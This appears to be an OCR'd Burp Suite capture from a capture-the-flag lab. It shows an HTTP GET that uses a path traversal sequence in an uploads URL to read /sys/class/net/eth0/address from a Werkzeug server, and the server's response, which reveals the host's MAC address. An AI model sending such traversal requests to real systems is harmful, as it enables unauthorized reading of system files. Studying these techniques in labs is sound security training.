 Request
Pretty Raw Hex \n
1 GET /uploads/..//..//..//..//..//../sys/class/net/eth0/address HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux aarch64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------472644749477168913323025501
8 Content-Length: 2
9 Origin: http://10.10.11.164
10 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.10.3
3 Date: Sat, 25 Jun 2022 19:21:20 GMT
4 Content-Disposition: inline; filename=address
5 Content-Type: application/octet-stream
6 Content-Length: 4096
7 Last-Modified: Sat, 25 Jun 2022 19:21:20 GMT
8 Cache-Control: no-cache
9 ETag: "1656184880.7821512-4096-2678524603"
10 Date: Sat, 25 Jun 2022 19:21:20 GMT
11 Connection: close
12
13 02:42:ac:11:00:04
14